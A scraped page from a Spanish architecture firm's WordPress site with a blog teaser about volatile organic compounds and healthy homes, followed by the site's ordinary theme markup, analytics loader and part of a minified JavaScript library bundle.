							<h2><a href="https://datumarquitectura.com/componentes-organicos-volatiles-cov-que-son-y-como-construir-casas-sanas">Componentes Orgánicos Volátiles (COV), ¿qué son y cómo construir casas sanas?</a></h2>
						</div>
						<div class="post-content">
							<p>Los componentes orgánicos volátiles (COV) forman parte de las sustancias a las que estamos expuestos diariamente y que pueden resultar nocivas para los nosotros; así que prestar atención a los materiales con los que construimos es crucial para tener una casa sana.</p>
<p><a class="more-link" href="https://datumarquitectura.com/componentes-organicos-volatiles-cov-que-son-y-como-construir-casas-sanas">Read more</a></p>

							
							
						</div>
					</div>
				</div>
			</div>
		
					</section>
				<div class="post-divider search-divider"></div>
			<section class="blog-pagination">
				<div class="container">
					<div class="row">
						<div class="column" data-xl-width="8" data-md-width="11" data-sm-width="12" data-xs-width="12">
							
						</div>
					</div>
				</div>
			</section>
		</div>
				</div>
			</div>
		</div>
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
					  <div class="pswp__preloader__cut">
						<div class="pswp__preloader__donut"></div>
					  </div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>	<div class="back-to-top">
		<a class="semplice-event" data-event-type="helper" data-event="scrollToTop"><svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="53px" height="20px" viewBox="0 0 53 20" enable-background="new 0 0 53 20" xml:space="preserve">
<g id="Ebene_3">
</g>
<g>
	<polygon points="43.886,16.221 42.697,17.687 26.5,4.731 10.303,17.688 9.114,16.221 26.5,2.312 	"/>
</g>
</svg>
</a>
	</div>
	<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'bacd9864dce555b7a2eb410e699347cf'})})</script><script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://datumarquitectura.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://datumarquitectura.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="semplice-frontend-js-js-extra">
/* <![CDATA[ */
var semplice = {"default_api_url":"https:\/\/datumarquitectura.com\/wp-json","semplice_api_url":"https:\/\/datumarquitectura.com\/wp-json\/semplice\/v1\/frontend","template_dir":"https:\/\/datumarquitectura.com\/wp-content\/themes\/semplice4","category_base":"\/category\/","tag_base":"\/tag\/","nonce":"2b669eb863","frontend_mode":"static","static_transitions":"enabled","site_name":"Datum  Arquitectura","base_url":"https:\/\/datumarquitectura.com","frontpage_id":"173","blog_home":"https:\/\/datumarquitectura.com\/blog","blog_navbar":"","sr_status":"enabled","blog_sr_status":"enabled","is_preview":"","password_form":"\r\n\t\t<div class=\"post-password-form\">\r\n\t\t\t<div class=\"inner\">\r\n\t\t\t\t<form action=\"https:\/\/datumarquitectura.com\/wp-login.php?action=postpass\" method=\"post\">\r\n\t\t\t\t\t<div class=\"password-lock\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"35\" height=\"52\" viewBox=\"0 0 35 52\">\r\n  <path id=\"Form_1\" data-name=\"Form 1\" d=\"M31.3,25.028H27.056a0.755,0.755,0,0,1-.752-0.757V14.654a8.8,8.8,0,1,0-17.608,0v9.616a0.755,0.755,0,0,1-.752.757H3.7a0.755,0.755,0,0,1-.752-0.757V14.654a14.556,14.556,0,1,1,29.111,0v9.616A0.755,0.755,0,0,1,31.3,25.028Zm-3.495-1.514h2.743V14.654a13.051,13.051,0,1,0-26.1,0v8.859H7.192V14.654a10.309,10.309,0,1,1,20.617,0v8.859Zm4.43,28.475H2.761A2.77,2.77,0,0,1,0,49.213V25.28a1.763,1.763,0,0,1,1.755-1.766H33.242A1.763,1.763,0,0,1,35,25.28V49.213A2.77,2.77,0,0,1,32.239,51.988ZM1.758,25.028a0.252,0.252,0,0,0-.251.252V49.213a1.259,1.259,0,0,0,1.254,1.262H32.239a1.259,1.259,0,0,0,1.254-1.262V25.28a0.252,0.252,0,0,0-.251-0.252H1.758ZM20.849,43h-6.7a0.75,0.75,0,0,1-.61-0.314,0.763,0.763,0,0,1-.1-0.682l1.471-4.44a4.1,4.1,0,1,1,5.184,0L21.563,42a0.763,0.763,0,0,1-.1.682A0.75,0.75,0,0,1,20.849,43ZM15.2,41.487H19.8l-1.319-3.979a0.76,0.76,0,0,1,.33-0.891,2.6,2.6,0,1,0-2.633,0,0.76,0.76,0,0,1,.33.891Z\"\/>\r\n<\/svg>\r\n<\/div>\r\n\t\t\t\t\t<p>This content is protected. <br \/><span>To view, please enter the password.<\/span><\/p>\r\n\t\t\t\t\t<div class=\"input-fields\">\r\n\t\t\t\t\t\t<input name=\"post_password\" class=\"post-password-input\" type=\"password\" size=\"20\" maxlength=\"20\" placeholder=\"Enter password\" \/><input type=\"submit\" name=\"Submit\" value=\"Submit\" \/>\r\n\t\t\t\t\t<\/div>\r\n\t\t\t\t<\/form>\r\n\t\t\t<\/div>\r\n\t\t<\/div>\r\n\t","gallery":{"prev":"<svg version=\"1.1\" id=\"Ebene_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\twidth=\"18px\" height=\"40px\"  viewBox=\"0 0 18 40\" enable-background=\"new 0 0 18 40\" xml:space=\"preserve\">\n<g id=\"Ebene_2\">\n\t<g>\n\t\t<polygon points=\"16.3,40 0.3,20 16.3,0 17.7,1 2.5,20 17.7,39 \t\t\"\/>\n\t<\/g>\n<\/g>\n<\/svg>\n","next":"<svg version=\"1.1\" id=\"Ebene_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\twidth=\"18px\" height=\"40px\" viewBox=\"0 0 18 40\" enable-background=\"new 0 0 18 40\" xml:space=\"preserve\">\n<g id=\"Ebene_2\">\n\t<g>\n\t\t<polygon points=\"0.3,39 15.5,20 0.3,1 1.7,0 17.7,20 1.7,40 \t\t\"\/>\n\t<\/g>\n<\/g>\n<\/svg>\n"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://datumarquitectura.com/wp-content/themes/semplice4/assets/js/frontend.min.js?ver=4.2" id="semplice-frontend-js-js"></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://datumarquitectura.com/wp-content/themes/semplice4/assets/js/frontend.min.js?ver=4.2
body_size: 135412
content:
!function(n,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():n.NProgress=e()}(this,function(){function n(n,e,t){return n<e?e:n>t?t:n}function e(n){return 100*(-1+n)}function t(n,t,r){var i;return i="translate3d"===c.positionUsing?{transform:"translate3d("+e(n)+"%,0,0)"}:"translate"===c.positionUsing?{transform:"translate("+e(n)+"%,0)"}:{"margin-left":e(n)+"%"},i.transition="all "+t+"ms "+r,i}function r(n,e){return("string"==typeof n?n:s(n)).indexOf(" "+e+" ")>=0}function i(n,e){var t=s(n),i=t+e;r(t,e)||(n.className=i.substring(1))}function o(n,e){var t,i=s(n);r(n,e)&&(t=i.replace(" "+e+" "," "),n.className=t.substring(1,t.length-1))}function s(n){return(" "+(n&&n.className||"")+" ").replace(/\s+/gi," ")}function a(n){n&&n.parentNode&&n.parentNode.removeChild(n)}var u={};u.version="0.2.0";var c=u.settings={minimum:.08,easing:"linear",positionUsing:"",speed:350,trickle:!0,trickleSpeed:250,showSpinner:!0,barSelector:'[role="bar"]',spinnerSelector:'[role="spinner"]',parent:"body",template:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};u.configure=function(n){var e,t;for(e in n)void 0!==(t=n[e])&&n.hasOwnProperty(e)&&(c[e]=t);return this},u.status=null,u.set=function(e){var r=u.isStarted();e=n(e,c.minimum,1),u.status=1===e?null:e;var i=u.render(!r),o=i.querySelector(c.barSelector),s=c.speed,a=c.easing;return i.offsetWidth,l(function(n){""===c.positionUsing&&(c.positionUsing=u.getPositioningCSS()),f(o,t(e,s,a)),1===e?(f(i,{transition:"none",opacity:1}),i.offsetWidth,setTimeout(function(){f(i,{transition:"all "+s+"ms linear",opacity:0}),setTimeout(function(){u.remove(),n()},s)},s)):setTimeout(n,s)}),this},u.isStarted=function(){return"number"==typeof u.status},u.start=function(){u.status||u.set(0);var n=function(){setTimeout(function(){u.status&&(u.trickle(),n())},c.trickleSpeed)};return c.trickle&&n(),this},u.done=function(n){return n||u.status?u.inc(.3+.5*Math.random()).set(1):this},u.inc=function(e){var t=u.status;return t?t>1?void 0:("number"!=typeof e&&(e=t>=0&&t<.25?(3*Math.random()+3)/100:t>=.25&&t<.65?3*Math.random()/100:t>=.65&&t<.9?2*Math.random()/100:t>=.9&&t<.99?.005:0),t=n(t+e,0,.994),u.set(t)):u.start()},u.trickle=function(){return u.inc()},function(){var n=0,e=0;u.promise=function(t){return t&&"resolved"!==t.state()?(0===e&&u.start(),n++,e++,t.always(function(){0===--e?(n=0,u.done()):u.set((n-e)/n)}),this):this}}(),u.render=function(n){if(u.isRendered())return document.getElementById("nprogress");i(document.documentElement,"nprogress-busy");var t=document.createElement("div");t.id="nprogress",t.innerHTML=c.template;var r,o=t.querySelector(c.barSelector),s=n?"-100":e(u.status||0),l=document.querySelector(c.parent);return f(o,{transition:"all 0 linear",transform:"translate3d("+s+"%,0,0)"}),c.showSpinner||(r=t.querySelector(c.spinnerSelector))&&a(r),l!=document.body&&i(l,"nprogress-custom-parent"),l.appendChild(t),t},u.remove=function(){o(document.documentElement,"nprogress-busy"),o(document.querySelector(c.parent),"nprogress-custom-parent");var n=document.getElementById("nprogress");n&&a(n)},u.isRendered=function(){return!!document.getElementById("nprogress")},u.getPositioningCSS=function(){var n=document.body.style,e="WebkitTransform"in n?"Webkit":"MozTransform"in n?"Moz":"msTransform"in n?"ms":"OTransform"in n?"O":"";return e+"Perspective"in n?"translate3d":e+"Transform"in n?"translate":"margin"};var l=function(){function n(){var t=e.shift();t&&t(n)}var e=[];return function(t){e.push(t),1==e.length&&n()}}(),f=function(){function n(n){return n.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,function(n,e){return e.toUpperCase()})}function e(n){var e=document.body.style;if(n in e)return n;for(var t,r=i.length,o=n.charAt(0).toUpperCase()+n.slice(1);r--;)if((t=i[r]+o)in e)return t;return n}function t(t){return t=n(t),o[t]||(o[t]=e(t))}function r(n,e,r){e=t(e),n.style[e]=r}var i=["Webkit","O","Moz","ms"],o={};return function(n,e){var t,i,o=arguments;if(2==o.length)for(t in e)void 0!==(i=e[t])&&e.hasOwnProperty(t)&&r(n,t,i);else r(n,o[1],o[2])}}();return u});
!function(){"use strict";function t(e,o){var i;if(o=o||{},this.trackingClick=!1,this.trackingClickStart=0,this.targetElement=null,this.touchStartX=0,this.touchStartY=0,this.lastTouchIdentifier=0,this.touchBoundary=o.touchBoundary||10,this.layer=e,this.tapDelay=o.tapDelay||200,this.tapTimeout=o.tapTimeout||700,!t.notNeeded(e)){for(var r=["onMouse","onClick","onTouchStart","onTouchMove","onTouchEnd","onTouchCancel"],a=this,c=0,s=r.length;c<s;c++)a[r[c]]=function(t,e){return function(){return t.apply(e,arguments)}}(a[r[c]],a);n&&(e.addEventListener("mouseover",this.onMouse,!0),e.addEventListener("mousedown",this.onMouse,!0),e.addEventListener("mouseup",this.onMouse,!0)),e.addEventListener("click",this.onClick,!0),e.addEventListener("touchstart",this.onTouchStart,!1),e.addEventListener("touchmove",this.onTouchMove,!1),e.addEventListener("touchend",this.onTouchEnd,!1),e.addEventListener("touchcancel",this.onTouchCancel,!1),Event.prototype.stopImmediatePropagation||(e.removeEventListener=function(t,n,o){var i=Node.prototype.removeEventListener;"click"===t?i.call(e,t,n.hijacked||n,o):i.call(e,t,n,o)},e.addEventListener=function(t,n,o){var i=Node.prototype.addEventListener;"click"===t?i.call(e,t,n.hijacked||(n.hijacked=function(t){t.propagationStopped||n(t)}),o):i.call(e,t,n,o)}),"function"==typeof e.onclick&&(i=e.onclick,e.addEventListener("click",function(t){i(t)},!1),e.onclick=null)}}var e=navigator.userAgent.indexOf("Windows Phone")>=0,n=navigator.userAgent.indexOf("Android")>0&&!e,o=/iP(ad|hone|od)/.test(navigator.userAgent)&&!e,i=o&&/OS 4_\d(_\d)?/.test(navigator.userAgent),r=o&&/OS [6-7]_\d/.test(navigator.userAgent),a=navigator.userAgent.indexOf("BB10")>0;t.prototype.needsClick=function(t){switch(t.nodeName.toLowerCase()){case"button":case"select":case"textarea":if(t.disabled)return!0;break;case"input":if(o&&"file"===t.type||t.disabled)return!0;break;case"label":case"iframe":case"video":return!0}return/\bneedsclick\b/.test(t.className)},t.prototype.needsFocus=function(t){switch(t.nodeName.toLowerCase()){case"textarea":return!0;case"select":return!n;case"input":switch(t.type){case"button":case"checkbox":case"file":case"image":case"radio":case"submit":return!1}return!t.disabled&&!t.readOnly;default:return/\bneedsfocus\b/.test(t.className)}},t.prototype.sendClick=function(t,e){var n,o;document.activeElement&&document.activeElement!==t&&document.activeElement.blur(),o=e.changedTouches[0],(n=document.createEvent("MouseEvents")).initMouseEvent(this.determineEventType(t),!0,!0,window,1,o.screenX,o.screenY,o.clientX,o.clientY,!1,!1,!1,!1,0,null),n.forwardedTouchEvent=!0,t.dispatchEvent(n)},t.prototype.determineEventType=function(t){return n&&"select"===t.tagName.toLowerCase()?"mousedown":"click"},t.prototype.focus=function(t){var e;o&&t.setSelectionRange&&0!==t.type.indexOf("date")&&"time"!==t.type&&"month"!==t.type?(e=t.value.length,t.setSelectionRange(e,e)):t.focus()},t.prototype.updateScrollParent=function(t){var e,n;if(!(e=t.fastClickScrollParent)||!e.contains(t)){n=t;do{if(n.scrollHeight>n.offsetHeight){e=n,t.fastClickScrollParent=n;break}n=n.parentElement}while(n)}e&&(e.fastClickLastScrollTop=e.scrollTop)},t.prototype.getTargetElementFromEventTarget=function(t){return t.nodeType===Node.TEXT_NODE?t.parentNode:t},t.prototype.onTouchStart=function(t){var e,n,r;if(t.targetTouches.length>1)return!0;if(e=this.getTargetElementFromEventTarget(t.target),n=t.targetTouches[0],o){if((r=window.getSelection()).rangeCount&&!r.isCollapsed)return!0;if(!i){if(n.identifier&&n.identifier===this.lastTouchIdentifier)return t.preventDefault(),!1;this.lastTouchIdentifier=n.identifier,this.updateScrollParent(e)}}return this.trackingClick=!0,this.trackingClickStart=t.timeStamp,this.targetElement=e,this.touchStartX=n.pageX,this.touchStartY=n.pageY,t.timeStamp-this.lastClickTime<this.tapDelay&&t.preventDefault(),!0},t.prototype.touchHasMoved=function(t){var e=t.changedTouches[0],n=this.touchBoundary;return Math.abs(e.pageX-this.touchStartX)>n||Math.abs(e.pageY-this.touchStartY)>n},t.prototype.onTouchMove=function(t){return!this.trackingClick||((this.targetElement!==this.getTargetElementFromEventTarget(t.target)||this.touchHasMoved(t))&&(this.trackingClick=!1,this.targetElement=null),!0)},t.prototype.findControl=function(t){return void 0!==t.control?t.control:t.htmlFor?document.getElementById(t.htmlFor):t.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea")},t.prototype.onTouchEnd=function(t){var e,a,c,s,u,l=this.targetElement;if(!this.trackingClick)return!0;if(t.timeStamp-this.lastClickTime<this.tapDelay)return this.cancelNextClick=!0,!0;if(t.timeStamp-this.trackingClickStart>this.tapTimeout)return!0;if(this.cancelNextClick=!1,this.lastClickTime=t.timeStamp,a=this.trackingClickStart,this.trackingClick=!1,this.trackingClickStart=0,r&&(u=t.changedTouches[0],(l=document.elementFromPoint(u.pageX-window.pageXOffset,u.pageY-window.pageYOffset)||l).fastClickScrollParent=this.targetElement.fastClickScrollParent),"label"===(c=l.tagName.toLowerCase())){if(e=this.findControl(l)){if(this.focus(l),n)return!1;l=e}}else if(this.needsFocus(l))return t.timeStamp-a>100||o&&window.top!==window&&"input"===c?(this.targetElement=null,!1):(this.focus(l),this.sendClick(l,t),o&&"select"===c||(this.targetElement=null,t.preventDefault()),!1);return!(!o||i||!(s=l.fastClickScrollParent)||s.fastClickLastScrollTop===s.scrollTop)||(this.needsClick(l)||(t.preventDefault(),this.sendClick(l,t)),!1)},t.prototype.onTouchCancel=function(){this.trackingClick=!1,this.targetElement=null},t.prototype.onMouse=function(t){return!this.targetElement||(!!t.forwardedTouchEvent||(!t.cancelable||(!(!this.needsClick(this.targetElement)||this.cancelNextClick)||(t.stopImmediatePropagation?t.stopImmediatePropagation():t.propagationStopped=!0,t.stopPropagation(),t.preventDefault(),!1))))},t.prototype.onClick=function(t){var e;return this.trackingClick?(this.targetElement=null,this.trackingClick=!1,!0):"submit"===t.target.type&&0===t.detail||((e=this.onMouse(t))||(this.targetElement=null),e)},t.prototype.destroy=function(){var t=this.layer;n&&(t.removeEventListener("mouseover",this.onMouse,!0),t.removeEventListener("mousedown",this.onMouse,!0),t.removeEventListener("mouseup",this.onMouse,!0)),t.removeEventListener("click",this.onClick,!0),t.removeEventListener("touchstart",this.onTouchStart,!1),t.removeEventListener("touchmove",this.onTouchMove,!1),t.removeEventListener("touchend",this.onTouchEnd,!1),t.removeEventListener("touchcancel",this.onTouchCancel,!1)},t.notNeeded=function(t){var e,o,i;if(void 0===window.ontouchstart)return!0;if(o=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]){if(!n)return!0;if(e=document.querySelector("meta[name=viewport]")){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(o>31&&document.documentElement.scrollWidth<=window.outerWidth)return!0}}if(a&&(i=navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/))[1]>=10&&i[2]>=3&&(e=document.querySelector("meta[name=viewport]"))){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(document.documentElement.scrollWidth<=window.outerWidth)return!0}return"none"===t.style.msTouchAction||"manipulation"===t.style.touchAction||(!!(+(/Firefox\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]>=27&&(e=document.querySelector("meta[name=viewport]"))&&(-1!==e.content.indexOf("user-scalable=no")||document.documentElement.scrollWidth<=window.outerWidth))||"none"===t.style.touchAction||"manipulation"===t.style.touchAction)},t.attach=function(e,n){return new t(e,n)},"function"==typeof define&&"object"==typeof define.amd&&define.amd?define(function(){return t}):"undefined"!=typeof module&&module.exports?(module.exports=t.attach,module.exports.FastClick=t):window.FastClick=t}();
!function(t){t.fn.isOnScreen=function(o,i){null!=o&&void 0!==o||(o=1),null!=i&&void 0!==i||(i=1);var r=t(window),e={top:r.scrollTop(),left:r.scrollLeft()};e.right=e.left+r.width(),e.bottom=e.top+r.height();var h=this.outerHeight(),f=this.outerWidth();if(!f||!h)return!1;var l=this.offset();if(l.right=l.left+f,l.bottom=l.top+h,!!(e.right<l.left||e.left>l.right||e.bottom<l.top||e.top>l.bottom))return!1;var n={top:Math.min(1,(l.bottom-e.top)/h),bottom:Math.min(1,(e.bottom-l.top)/h),left:Math.min(1,(l.right-e.left)/f),right:Math.min(1,(e.right-l.left)/f)};return n.left*n.right>=o&&n.top*n.bottom>=i}}(jQuery);
!function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}(this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||[])[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var s=this._onceEvents&&this._onceEvents[t];o;){var r=s&&s[o];r&&(this.off(t,o),delete s[o]),o.apply(this,e),o=i[n+=r?0:1]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}(window,function(t,e){function i(t,e){for(var i in e)t[i]=e[i];return t}function n(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}function o(t,e,s){if(!(this instanceof o))return new o(t,e,s);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=n(t),this.options=i({},this.options),"function"==typeof e?s=e:i(this.options,e),s&&this.on("always",s),this.getImages(),h&&(this.jqDeferred=new h.Deferred),setTimeout(function(){this.check()}.bind(this))}function s(t){this.img=t}function r(t,e){this.url=t,this.element=e,this.img=new Image}var h=t.jQuery,a=t.console;o.prototype=Object.create(e.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&u[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var s=t.querySelectorAll(this.options.background);for(n=0;n<s.length;n++){var r=s[n];this.addElementBackgroundImages(r)}}}};var u={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},o.prototype.addImage=function(t){var e=new s(t);this.images.push(e)},o.prototype.addBackground=function(t,e){var i=new r(t,e);this.images.push(i)},o.prototype.check=function(){function t(t,i,n){setTimeout(function(){e.progress(t,i,n)})}var e=this;this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once("progress",t),e.check()}):this.complete()},o.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,t,e)},o.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},s.prototype=Object.create(e.prototype),s.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},s.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},s.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},s.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},s.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},s.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},s.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},r.prototype=Object.create(s.prototype),r.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},r.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},o.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((h=e).fn.imagesLoaded=function(t,e){return new o(this,t,e).jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});
!function(t,e){"use strict";"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,s,a){function h(t,e,n){var o,s="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(u){var d=u[e];if(d&&"_"!=e.charAt(0)){var l=d.apply(u,n);o=void 0===o?l:o}else r(s+" is not a valid method")}else r(i+" not initialized. Cannot call methods, i.e. "+s)}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new s(n,e),a.data(n,i,o))})}(a=a||e||t.jQuery)&&(s.prototype.option||(s.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){return"string"==typeof t?h(this,t,o.call(arguments,1)):(u(this,t),this)},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,s=t.console,r=void 0===s?function(){}:function(t){s.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}(this,function(){function t(){}var 